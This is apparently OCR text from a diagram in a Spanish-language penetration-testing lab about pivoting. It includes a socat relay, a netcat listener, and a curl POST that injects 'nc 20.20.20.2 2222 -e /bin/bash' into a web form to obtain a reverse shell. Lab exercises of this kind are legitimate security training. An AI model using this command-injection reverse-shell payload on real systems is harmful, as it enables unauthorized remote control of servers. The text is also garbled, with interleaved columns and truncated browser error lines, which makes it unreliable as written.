 Máquina Máquina
Dark1 Kali
(20.20.20.2) (192.168.0.26)
The connection has timed out
socat nc -nlvp
TCP-LISTEN:2222 3333
The server at 20.20.20.3 is taking too long to resp
TCP:192.168.0.26
The site could be temporarily unavailable or too busy
If you are unable to load any pages, check your comp
If your computer or network is protected by a firewal
curl -X POST -d 'cmd=nc 20.20.20.2 2222 -e /bin/bash'
http://20.20.20.3/process.php